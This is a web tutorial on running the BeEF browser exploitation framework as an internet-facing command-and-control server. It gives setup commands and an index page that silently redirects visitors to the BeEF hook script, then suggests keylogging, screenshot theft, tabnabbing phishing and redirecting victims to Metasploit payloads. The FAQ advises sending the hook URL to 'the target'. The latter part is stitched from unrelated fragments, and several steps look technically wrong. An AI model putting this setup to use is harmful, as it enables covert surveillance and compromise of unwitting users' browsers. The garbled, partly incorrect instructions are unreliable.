The Browser Exploitation Framework (BeEF) is a popular open source penetration testing tool used to assess the security of web applications BeEF works by hooking one or more web browsers and using them as launch points for further attacks against the system.
While BeEF is typically used on browsers within a local area network, it is also possible to configure it to work over a wide area network (WAN). This allows security researchers to evaluate the attack surface of a web application from anywhere in the world.
In this guide we will walk through the steps to set up BeEF on a cloud server and use it to hook browsers across the public internet.
Overview
Here is a quick rundown of the components we will use:
-
DigitalOcean – We will use DigitalOcean to spin up a Ubuntu cloud server that will host our BeEF command and control (C2) server
-
BeEF – We will install the BeEF framework on the cloud server. This will be the C2 used to hook and control browsers.
-
Apache – An Apache web server will relay traffic from the internet to the BeEF C2.
-
Custom HTML Page – We will edit the Apache default page to redirect visitors to our BeEF hook URL.
Once set up, we will test it out by launching attacks across the WAN against a browser under our control.
Set Up the Cloud Server Environment
We will use DigitalOcean to easily spin up a cloud server ready for BeEF.
-
Create a new Ubuntu 18.04 droplet on DigitalOcean. Use whatever size makes sense for your testing.
-
Add a firewall rule to open TCP port 3000. This is the default port that BeEF uses.
-
SSH into the server to begin the installation process.
Install BeEF on the Cloud Server
With the cloud server ready, we can now install BeEF.
-
Update the server packages:
sudo apt update && sudo apt upgrade -y -
Install dependencies required by BeEF:
sudo apt install ruby ruby-dev git build-essential libsqlite3-dev -
Install the Ruby gem package manager:
sudo apt install rubygems -
Use gem to install BeEF:
sudo gem install beef
This will take a few minutes to compile and install BeEF and all its dependencies.
-
Create a new directory for the BeEF configuration and clone the BeEF source:
mkdir ~/beefcd ~/beefgit clone https://github.com/beefproject/beef -
Copy the default configuration to get started:
cd beefcp config.yaml.example config.yaml
We now have BeEF installed and ready to start configuring.
Configure Apache Web Server
In order for external web browsers to connect to the BeEF C2 server, we need to route traffic from the internet to BeEF. We can use Apache for this purpose.
-
Install Apache:
sudo apt install apache2 -
Start Apache:
sudo systemctl start apache2 -
Verify that Apache is running by visiting your server’s public IP address. You should see the default Apache page.
We will edit this default page later to point visitors to our BeEF hook.
Start the BeEF C2 Server
With Apache running, we can now start the BeEF command and control (C2) server.
-
Start the BeEF service:
cd ~/beef/beef./beefThis will start the BeEF console on port 3000.
-
To access the BeEF console, tunnel local port 3000 to the remote server’s port 3000:
ssh -L 3000:localhost:3000 root@SERVER_IP -
Now visit http://127.0.0.1:3000 in your local browser. You should see the BeEF login page.
-
Login with the default credentials:
- Username: beef
- Password: beef
You now have access to the BeEF control panel to manage hooked browsers.
Configure Apache Index Page
Currently, the default Apache home page does not lead visitors to BeEF. We need to modify the default index page.
-
Edit the default Apache index file:
sudo vim /var/www/html/index.html -
Replace the contents with code to redirect to the BeEF hook URL:
html<html> <head> <meta http-equiv="refresh" content="0; url=http://YOUR-SERVER-IP:3000/hook.js"> </head> <body> <p>Please follow <a href="http://YOUR-SERVER-IP:3000/hook.js">this link</a>.</p> </body></html>Console
Be sure to replace YOUR-SERVER-IP with your server’s public IP.
-
Save the changes to index.html.
Now when a browser visits your server’s public IP, it will load the index page and get redirected to the BeEF hook script.
Launching Attacks Over WAN
Our BeEF C2 infrastructure is now ready for browsers to connect from across the internet!
Let’s test it out.
-
On the BeEF console, go to the Hooked Browsers page.
-
On your local machine, visit the public IP for your BeEF server. This will load the index page we modified earlier.
-
You should now see your local browser show up under Hooked Browsers in the BeEF console.
-
Click on your hooked browser and try running a sample BeEF module like “Detect Fake AV Software.”
-
You should see the module execute on your local browser, even though it is connecting over the public internet.
And that’s it! You can now use BeEF to hook browsers and launch attacks from anywhere in the world.
Here are some other attacks you could try out over WAN:
-
Use the Social Engineering module to spawn fake dialog boxes.
-
Capture keystrokes remotely with the Key Logger module.
-
Take screenshots of the target browser with the Pretty Theft module.
-
Use TABnabbing to swap loaded tabs with phishing pages.
-
Redirect the browser to a Metasploit payload for further exploitation.
The possibilities are endless! Just be sure to get permission before testing against real users.
Configuring BeEF to work over a WAN is straightforward with a cloud server provider like DigitalOcean. With just a few simple steps, you can spawn a BeEF command and control server accessible from anywhere.
Some key takeaways:
-
Use a cloud provider to easily create servers ready for BeEF.
-
Install BeEF and its dependencies using the apt and gem managers.
-
Configure Apache web server to relay traffic to the BeEF process.
-
Modify the default Apache page to redirect visitors to the BeEF hook URL.
-
Try out BeEF modules against remotely hooked browsers.
Setting up BeEF over WAN is a great way to evaluate the security of web applications from different networks. Just be sure to get permission first and use it ethically!

db_host “Your Public Ip”_

now close and save that file.
Root@Kali:~# /Usr/Share/Beef-Xss Type Cd Extensions/Metasploit/ Root@Kali:/Usr/Share/Beef-Xss/Extensions/Metasploit#
then while in there type leafpad config.yaml

And where i have put !!your ip here!! on the picture above^ put your public ip
Using BeEF Framework outside the local network using BeEF over WAN
FAQ
What is the default username and password for BeEF?
What is BeEF XSS?
What is the BeEF tool in Linux?
Which of the following ports is used by the browser exploitation framework?
How to use beef XSS framework over Wan?
The default username is beef and password is beef. Now pass on the hooking URL to the target, Once the target clicks it. You should be able to see their IP address and browser information in your admin panel. Here you can see the video demonstration of Beef Xss Framework over WAN.
How to use beef over Wan script?
Paste the URLs in the other terminal where the beef over wan script is running. Sign in to the admin, Do remember the URL will be different for you guys so make sure you type in the correct one. The default username is beef and password is beef. Now pass on the hooking URL to the target, Once the target clicks it.
How do I check if a beef service is working?
The easiest way to check that is to login to the BeEF user interface. This URL was given to us when we started the BeEF service, in our case it was: Navigating to this gives us a login screen, so we need the username and password that we initially put into the config file.
